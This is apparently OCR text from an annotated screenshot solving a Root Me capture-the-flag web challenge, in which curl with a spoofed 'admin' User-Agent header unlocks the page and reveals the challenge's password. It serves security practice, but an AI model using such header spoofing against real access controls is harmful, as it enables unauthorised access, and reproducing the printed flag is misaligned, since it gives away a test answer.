 1 2 3 4
challenge01.root-me.org/we
vagrant@kali: ~
File Actions Edit View Help
challenge01.root-me.org/w
Перевод Autodesk Панель избранного Bing Chipset+CP
Root Me
Wrong user-agent: you are not the "admin" browser!
2. Add a user-agent flag
to the Curl command
with the value "admin"
(vagrant㉿kali)-[~]
$ curl -v http://challenge01.root-me.org/web-serveur/ch2/
* Trying [2001:bc8:35b0:c166::151]:80...
* Trying 212.129.38.224:80...
* Connected to challenge01.root-me.org (212.129.38.224) port 80
> GET /web-serveur/ch2/ HTTP/1.1
> Host: challenge01.root-me.org
> User-Agent: curl/8.4.0
> Accept: */*
>
1. Need to change to "admin"
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sun, 17 Dec 2023 18:35:10 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Vary: Accept-Encoding
<
* Connection #0 to host challenge01.root-me.org left intact
<html><body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe><h3>Wrong user-agent: you are not the "admin" browser!</h3></body></html>
(vagrant㉿kali)-[~]
$ curl --user-agent "admin" http://challenge01.root-me.org/web-serveur/ch2/
<html><body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe><h3>Welcome master!<br/>Password: rr$Li9%L34qd1AAe27
</h3></body></html>
3. Password
(vagrant㉿kali)-[~]
$